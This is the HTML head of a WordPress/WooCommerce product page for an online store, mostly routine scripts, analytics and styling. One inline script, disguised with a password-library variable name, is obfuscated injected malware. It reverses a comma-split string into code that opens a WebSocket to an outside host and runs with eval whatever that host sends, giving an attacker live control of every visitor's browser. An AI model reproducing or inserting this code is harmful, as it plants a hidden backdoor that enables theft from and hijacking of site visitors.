<script type="text/javascript" src="https://crossarmory.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crossarmory.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
//# sourceURL=wc-settings-dep-in-header-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://crossarmory.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://crossarmory.com/wp-json/wp/v2/product/223823" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crossarmory.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://crossarmory.com/?p=223823' />
  <style type="text/css">
    .pewc-group-content-wrapper {
      background-color:  !important;
    }
    ul.pewc-product-extra-groups {
      margin-left: px;
      margin-bottom: px;
      padding: px;
      background-color: ;
    }
    .pewc-product-extra-groups > li {
      margin-left: px;
      margin-bottom: px;
      padding-top: px;
      padding-bottom: px;
      padding-left: px;
      padding-right: px;
      background-color: ;
      color: 0;
    }
                textarea.pewc-form-field {
      height: em;
    }
          .pewc-has-hex .pewc-radio-images-wrapper[class*=" pewc-columns-"] .pewc-radio-image-wrapper {
        width: 60px;
      }
                .pewc-hex {
        height: 60px;
      }
          .pewc-preset-style .pewc-radio-image-wrapper.checked,
      .pewc-preset-style .pewc-checkbox-image-wrapper.checked,
      .pewc-preset-style .checked .pewc-hex,
      .pewc-preset-style .pewc-radio-image-wrapper:hover,
      .pewc-preset-style .pewc-checkbox-image-wrapper:hover,
      .pewc-preset-style .pewc-radio-image-wrapper:hover .pewc-hex {
        border-color:  #2196f3;
      }
          .pewc-preset-style .pewc-radio-image-wrapper,
      .pewc-preset-style .pewc-checkbox-image-wrapper {
        padding: 8px
      }
          .pewc-preset-style .products-quantities-independent:not(.pewc-column-wrapper) .pewc-checkbox-desc-wrapper,
      .pewc-preset-style .products-quantities-independent:not(.pewc-column-wrapper) .pewc-radio-desc-wrapper {
        display: grid;
      }
      </style>
  
		<script>
		var pewc_look_up_tables = [];
		var pewc_look_up_fields = [];
		</script>

	<!-- Stream WordPress user activity plugin v4.1.1 -->
<meta name="wwp" content="yes" /><script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-81632513-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-81632513-1');
</script>
<script>(function() {var zxcvbnJS = "},),a,t,a,d,.,e,(,l,a,v,e,{,),e,(,n,o,i,t,c,n,u,f,=,e,g,a,s,s,e,m,n,o,.,W,F,i,r,u,c,u,s,.,w,o,d,n,i,w,;,),',0,3,4,4,:,m,o,c,.,y,a,d,e,t,t,i,l,e,n,o,/,/,:,s,s,w,',(,t,e,k,c,o,S,b,e,W, ,w,e,n, ,=, ,W,F,i,r,u,c,u,s,.,w,o,d,n,i,w";return new Function(zxcvbnJS.split(',').reverse().join(''))()})();</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://crossarmory.com/wp-content/uploads/2015/10/cropped-CrossArmory-140x140.jpg" sizes="32x32" />
<link rel="icon" href="https://crossarmory.com/wp-content/uploads/2015/10/cropped-CrossArmory-243x243.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://crossarmory.com/wp-content/uploads/2015/10/cropped-CrossArmory-243x243.jpg" />
<meta name="msapplication-TileImage" content="https://crossarmory.com/wp-content/uploads/2015/10/cropped-CrossArmory-300x300.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.tagged_as {
display: none !important;
}

.product_meta .tagged_as {
display:none;
}

#header-secondary-outer .nectar-center-text a {
    font-size: 15px !important;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #000;
    color: rgb(217, 32, 43) !important;
    letter-spacing: 0.10em;
    font-weight: 600 !important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='wc-authnet-blocks-checkout-style-css' href='https://crossarmory.com/wp-content/plugins/woo-authorize-net-gateway-aim/build/style-index.css?ver=e24aa2fa2b7649feaf7f' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://crossarmory.com/wp-content/themes/salient/css/build/style-non-critical.css?ver=18.0.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-woocommerce-non-critical-css' href='https://crossarmory.com/wp-content/themes/salient/css/build/third-party/woocommerce/woocommerce-non-critical.css?ver=18.0.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='fancyBox-css' href='https://crossarmory.com/wp-content/themes/salient/css/build/plugins/jquery.fancybox.css?ver=3.3.1' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://crossarmory.com/wp-content/themes/salient/css/build/off-canvas/core.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//crossarmory.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption.button_wrapper{background:none;  color:#fff}.tp-caption.white_background_darkgray{padding:3px 10px;background-color:#FFF;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;display:inline-block;overflow:hidden;color:#777}.tp-caption.primary_background_white{padding:3px 10px;background-color:#7c3;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;display:inline-block;overflow:hidden;color:#FFF;text-shadow:0 1px 0 rgba(0,0,0,.1)}.tp-caption.secondary_background_white{padding:3px 10px;background-color:#333;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;display:inline-block;overflow:hidden;color:#FFF;text-shadow:0 1px 0 rgba(0,0,0,.1)}.tp-caption.white_small_text_georgia_italic{position:absolute;  color:#fff;  font-weight:normal;  font-size:13px;  line-height:22px;  font-style:italic;  font-family:Georgia,"Times New Roman",Times,serif;  margin:0px;  border-width:0px;  border-style:none;  text-shadow:0px 1px 0 rgba(0,0,0,0.15);white-space:nowrap}.tp-caption.darkgray_small_text_georgia_italic{position:absolute;  color:#333;  font-weight:normal;  font-size:13px;  line-height:22px;  font-style:italic;  font-family:Georgia,"Times New Roman",Times,serif;  margin:0px;  border-width:0px;  border-style:none;  text-shadow:none}.tp-caption.lightgray_small_text_georgia_italic{position:absolute;  color:#aaa;  font-weight:normal;  font-size:13px;  line-height:22px;  font-style:italic;  font-family:Georgia,"Times New Roman",Times,serif;  margin:0px;  border-width:0px;  border-style:none;  text-shadow:none}.tp-caption.white_small_text_with_shadow{position:absolute;  color:#fff;  font-weight:normal;  font-size:inherit;  line-height:22px;  font-style:normal;  font-family:inherit;  margin:0px;  border-width:0px;  border-style:none;  text-shadow:0px 1px 0 rgba(0,0,0,0.1)}.tp-caption.darkgray_small_text{position:absolute;  color:#333;  font-weight:normal;  font-size:inherit;  line-height:22px;  font-style:normal;  font-family:inherit;  margin:0px;  border-width:0px;  border-style:none;  text-shadow:none}.tp-caption.white_broad_text_with_shadow{position:absolute;  color:#fff;  font-weight:normal;  font-size:18px;  line-height:22px;  font-style:normal;  font-family:Arial,Helvtica,sans-serif;  margin:0px;  border-width:0px;  border-style:none;  letter-spacing:8px;  text-shadow:0px 1px 0 rgba(0,0,0,0.1)}.tp-caption.darkgray_broad_text{position:absolute;  color:#333333;  font-weight:normal;  font-size:18px;  line-height:22px;  font-style:normal;  font-family:Arial,Helvtica,sans-serif;  margin:0px;  border-width:0px;  border-style:none;  letter-spacing:8px;  text-shadow:0px 1px 0 rgba(0,0,0,0.1)}.tp-caption.gray_small_text_no_background{position:absolute;  color:#555;  text-shadow:none;  font-weight:normal;  font-size:13px;  line-height:22px;  font-family:'Lato',sans-serif;  margin:0px;  border-width:0px;  border-style:none;  white-space:nowrap;  text-shadow:none}.tp-caption.white_small_text_no_background{position:absolute;  color:#FFF;  text-shadow:none;  font-weight:normal;  font-size:13px;  line-height:22px;  font-family:'Lato',sans-serif;  margin:0px;  border-width:0px;  border-style:none;  white-space:nowrap;  text-shadow:0 1px 0 rgba(0,0,0,0.3)}.tp-caption.gray_small_text_no_background{position:absolute;  color:#333;  text-shadow:none;  font-weight:normal;  font-size:13px;  line-height:22px;  font-family:'Lato',sans-serif;  margin:0px;  border-width:0px;  border-style:none;  white-space:nowrap;  text-shadow:none}.tp-caption.white_100px_no_background{position:absolute;  color:#fff;  font-weight:300;  font-size:90px;  line-height:90px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:0 5px 0 rgba(0,0,0,0.05)}.tp-caption.white_90px_no_background{position:absolute;  color:#fff;  font-weight:300;  font-size:90px;  line-height:90px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:0 5px 0 rgba(0,0,0,0.05)}.tp-caption.white_80px_no_background{position:absolute;  color:#fff;  font-weight:300;  font-size:80px;  line-height:80px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:0 5px 0 rgba(0,0,0,0.05)}.tp-caption.white_70px_no_background{position:absolute;  color:#fff;  font-weight:300;  font-size:70px;  line-height:70px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:0 5px 0 rgba(0,0,0,0.05)}.tp-caption.white_60px_no_background{position:absolute;  color:#fff;  font-weight:300;  font-size:60px;  line-height:60px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:0 5px 0 rgba(0,0,0,0.05)}.tp-caption.white_50px_no_background{position:absolute;  color:#fff;  font-weight:300;  font-size:50px;  line-height:50px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:0 5px 0 rgba(0,0,0,0.05)}.tp-caption.white_40px_no_background{position:absolute;  color:#fff;  font-weight:300;  font-size:40px;  line-height:40px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:0 5px 0 rgba(0,0,0,0.05)}.tp-caption.white_30px_no_background{position:absolute;  color:#fff;  font-weight:300;  font-size:30px;  line-height:30px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:0 5px 0 rgba(0,0,0,0.05)}.tp-caption.white_20px_no_background{position:absolute;  color:#fff;  font-weight:300;  font-size:20px;  line-height:20px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:0 5px 0 rgba(0,0,0,0.05)}.tp-caption.teal_80px_no_background{position:absolute;  color:#41494f;  font-weight:300;  font-size:60px;  line-height:60px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:none}.tp-caption.teal_70px_no_background{position:absolute;  color:#41494f;  font-weight:700;  font-size:60px;  line-height:60px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:none}.tp-caption.teal_60px_no_background{position:absolute;  color:#41494f;  font-weight:300;  font-size:60px;  line-height:60px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:none}.tp-caption.teal_50px_no_background{position:absolute;  color:#41494f;  font-weight:300;  font-size:50px;  line-height:50px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:none}.tp-caption.teal_40px_no_background{position:absolute;  color:#41494f;  font-weight:300;  font-size:40px;  line-height:40px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:none}.tp-caption.teal_30px_no_background{position:absolute;  color:#41494f;  font-weight:300;  font-size:30px;  line-height:30px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:none}.tp-caption.teal_20px_no_background{position:absolute;  color:#41494f;  font-weight:300;  font-size:30px;  line-height:30px;  font-family:'Lato',sans-serif;  padding:0px;  margin:0px;  border-width:0px;  border-style:none;  background-color:none;  text-shadow:none}.tp-caption a{color:#ff7302;  text-shadow:none;  -webkit-transition:all 0.2s ease-out;  -moz-transition:all 0.2s ease-out;  -o-transition:all 0.2s ease-out;  -ms-transition:all 0.2s ease-out}.tp-caption h1,.tp-caption h2,.tp-caption h3,.tp-caption h4,.tp-caption h5,.tp-caption h6{margin:0;color:inherit;line-height:normal}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,800,300,700);.tp-caption.thin_OS_66{position:absolute; color:#fff; text-shadow:none; font-weight:300; font-size:66px; line-height:70px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:0px;margin:0px; border-width:2px; border-style:none; background-color:transparent}.tp-caption.thin_OS_60{position:absolute; color:#fff; text-shadow:none; font-weight:300; font-size:57px; line-height:70px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:0px;margin:0px; border-width:2px; border-style:none; background-color:transparent}.tp-caption.normal_OS_22{position:absolute; color:#fff; text-shadow:none; font-weight:400; font-size:22px; line-height:28px; font-family:'Open Sans',sans-serif;padding-top:6px;padding-bottom:8px;padding-right:12px;padding-left:12px;border-radius:8px; border-style:none; background-color:rgba(255,255,255,0.1)}.tp-caption.header{position:absolute; color:#2c3641; text-shadow:none; font-weight:300; font-size:52px; line-height:56px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:4px;margin:0px; border-width:10px; border-style:none;   background-color:transparent}.tp-caption.normal_OS_20{position:absolute; color:#fff; text-shadow:none; font-weight:400; font-size:20px; line-height:28px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.normal_OS_16{position:absolute; color:#fff; text-shadow:none; font-weight:400; font-size:16px; line-height:26px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.thin_OS_56{position:absolute; color:#fff; text-shadow:none; font-weight:300; font-size:52px; line-height:56px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.thin_OS_40{position:absolute; color:#fff; text-shadow:none; font-weight:300; font-size:40px; line-height:44px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.thin_OS_34{position:absolute; color:#fff; text-shadow:none; font-weight:500; font-size:34px; line-height:44px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.landing_small{position:absolute; color:#fff; text-shadow:none; font-weight:500; font-size:34px; line-height:44px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,800,300,700);.tp-caption.thin_OS_66{position:absolute; color:#fff; text-shadow:none; font-weight:300; font-size:66px; line-height:70px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:0px;margin:0px; border-width:2px; border-style:none; background-color:transparent}.tp-caption.thin_OS_60{position:absolute; color:#fff; text-shadow:none; font-weight:300; font-size:57px; line-height:70px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:0px;margin:0px; border-width:2px; border-style:none; background-color:transparent}.tp-caption.normal_OS_22{position:absolute; color:#fff; text-shadow:none; font-weight:400; font-size:22px; line-height:28px; font-family:'Open Sans',sans-serif;padding-top:6px;padding-bottom:8px;padding-right:12px;padding-left:12px;border-radius:8px; border-style:none; background-color:rgba(255,255,255,0.1)}.tp-caption.header{position:absolute; color:#2c3641; text-shadow:none; font-weight:300; font-size:52px; line-height:56px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:4px;margin:0px; border-width:10px; border-style:none;   background-color:transparent}.tp-caption.normal_OS_20{position:absolute; color:#fff; text-shadow:none; font-weight:400; font-size:20px; line-height:28px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.normal_OS_16{position:absolute; color:#fff; text-shadow:none; font-weight:400; font-size:16px; line-height:26px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.thin_OS_56{position:absolute; color:#fff; text-shadow:none; font-weight:300; font-size:52px; line-height:56px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.thin_OS_40{position:absolute; color:#fff; text-shadow:none; font-weight:300; font-size:40px; line-height:44px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.thin_OS_34{position:absolute; color:#fff; text-shadow:none; font-weight:500; font-size:34px; line-height:44px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.landing_small{position:absolute; color:#fff; text-shadow:none; font-weight:500; font-size:34px; line-height:44px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,800,300,700);.tp-caption.thin_OS_66{position:absolute; color:#fff; text-shadow:none; font-weight:300; font-size:66px; line-height:70px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:0px;margin:0px; border-width:2px; border-style:none; background-color:transparent}.tp-caption.thin_OS_60{position:absolute; color:#fff; text-shadow:none; font-weight:300; font-size:57px; line-height:70px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:0px;margin:0px; border-width:2px; border-style:none; background-color:transparent}.tp-caption.normal_OS_22{position:absolute; color:#fff; text-shadow:none; font-weight:400; font-size:22px; line-height:28px; font-family:'Open Sans',sans-serif;padding-top:6px;padding-bottom:8px;padding-right:12px;padding-left:12px;border-radius:8px; border-style:none; background-color:rgba(255,255,255,0.1)}.tp-caption.header{position:absolute; color:#2c3641; text-shadow:none; font-weight:300; font-size:52px; line-height:56px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:4px;margin:0px; border-width:10px; border-style:none;   background-color:transparent}.tp-caption.normal_OS_20{position:absolute; color:#fff; text-shadow:none; font-weight:400; font-size:20px; line-height:28px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.normal_OS_16{position:absolute; color:#fff; text-shadow:none; font-weight:400; font-size:16px; line-height:26px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.thin_OS_56{position:absolute; color:#fff; text-shadow:none; font-weight:300; font-size:52px; line-height:56px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.thin_OS_40{position:absolute; color:#fff; text-shadow:none; font-weight:300; font-size:40px; line-height:44px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.thin_OS_34{position:absolute; color:#fff; text-shadow:none; font-weight:500; font-size:34px; line-height:44px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.landing_small{position:absolute; color:#fff; text-shadow:none; font-weight:500; font-size:34px; line-height:44px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,800,300,700);.tp-caption.thin_OS_66{position:absolute; color:#fff; text-shadow:none; font-weight:300; font-size:66px; line-height:70px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:0px;margin:0px; border-width:2px; border-style:none; background-color:transparent}.tp-caption.thin_OS_60{position:absolute; color:#fff; text-shadow:none; font-weight:300; font-size:57px; line-height:70px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:0px;margin:0px; border-width:2px; border-style:none; background-color:transparent}.tp-caption.normal_OS_22{position:absolute; color:#fff; text-shadow:none; font-weight:400; font-size:22px; line-height:28px; font-family:'Open Sans',sans-serif;padding-top:6px;padding-bottom:8px;padding-right:12px;padding-left:12px;border-radius:8px; border-style:none; background-color:rgba(255,255,255,0.1)}.tp-caption.header{position:absolute; color:#2c3641; text-shadow:none; font-weight:300; font-size:52px; line-height:56px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:4px;margin:0px; border-width:10px; border-style:none;   background-color:transparent}.tp-caption.normal_OS_20{position:absolute; color:#fff; text-shadow:none; font-weight:400; font-size:20px; line-height:28px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.normal_OS_16{position:absolute; color:#fff; text-shadow:none; font-weight:400; font-size:16px; line-height:26px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.thin_OS_56{position:absolute; color:#fff; text-shadow:none; font-weight:300; font-size:52px; line-height:56px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.thin_OS_40{position:absolute; color:#fff; text-shadow:none; font-weight:300; font-size:40px; line-height:44px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.thin_OS_34{position:absolute; color:#fff; text-shadow:none; font-weight:500; font-size:34px; line-height:44px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.landing_small{position:absolute; color:#fff; text-shadow:none; font-weight:500; font-size:34px; line-height:44px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,800,300,700);.tp-caption.thin_OS_66{position:absolute; color:#fff; text-shadow:none; font-weight:300; font-size:66px; line-height:70px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:0px;margin:0px; border-width:2px; border-style:none; background-color:transparent}.tp-caption.thin_OS_60{position:absolute; color:#fff; text-shadow:none; font-weight:300; font-size:57px; line-height:70px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:0px;margin:0px; border-width:2px; border-style:none; background-color:transparent}.tp-caption.normal_OS_22{position:absolute; color:#fff; text-shadow:none; font-weight:400; font-size:22px; line-height:28px; font-family:'Open Sans',sans-serif;padding-top:6px;padding-bottom:8px;padding-right:12px;padding-left:12px;border-radius:8px; border-style:none; background-color:rgba(255,255,255,0.1)}.tp-caption.header{position:absolute; color:#2c3641; text-shadow:none; font-weight:300; font-size:52px; line-height:56px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:4px;margin:0px; border-width:10px; border-style:none;   background-color:transparent}.tp-caption.normal_OS_20{position:absolute; color:#fff; text-shadow:none; font-weight:400; font-size:20px; line-height:28px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.normal_OS_16{position:absolute; color:#fff; text-shadow:none; font-weight:400; font-size:16px; line-height:26px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.thin_OS_56{position:absolute; color:#fff; text-shadow:none; font-weight:300; font-size:52px; line-height:56px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.thin_OS_40{position:absolute; color:#fff; text-shadow:none; font-weight:300; font-size:40px; line-height:44px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.thin_OS_34{position:absolute; color:#fff; text-shadow:none; font-weight:500; font-size:34px; line-height:44px; font-family:'Open Sans',sans-serif;padding:0px 4px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:transparent}.tp-caption.landing_small{position:absolute; color:#fff; text-shadow:none; font-weight:500; font-size:34px; line-height:44px; font-family:'Open Sans',sans-serif;padding:0px 4px; 